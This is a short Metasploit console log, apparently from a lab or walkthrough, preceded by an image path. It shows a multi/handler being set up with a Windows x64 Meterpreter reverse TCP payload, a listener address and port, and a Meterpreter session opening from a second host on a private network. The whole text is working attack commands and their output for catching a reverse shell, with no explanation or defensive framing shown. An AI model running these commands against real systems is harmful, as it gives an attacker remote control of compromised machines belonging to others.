 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost ⇒ 192.168.111.128
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.128:1234
[*] Meterpreter session 1 opened (192.168.111.128:1234 → 192.168.111.80:49655) at 2023-09-
06 20:38:56 +0800
meterpreter >